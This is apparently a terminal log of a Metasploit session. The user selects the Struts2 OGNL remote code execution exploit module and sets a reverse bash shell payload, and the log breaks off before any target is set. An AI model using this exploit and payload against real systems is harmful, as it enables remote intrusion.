 Metasploit tip: View a module's description using info, or the enhanced
version in your browser with info -d
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
=[ metasploit v6.4.50-dev                          ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > db_statusdb_statusdb_statusdb_statu
[-] Unknown command: db_statusdb_statusdb_statusdb_statu. Run the help command for more details.
msf6 > Interrupt: use the 'exit' command to quit
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
msf6 > workspace -a test
[*] Added workspace: test
[*] Workspace: test
msf6 > use exploit/multi/http/struts2_multi_eval_ognl
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
拖
拼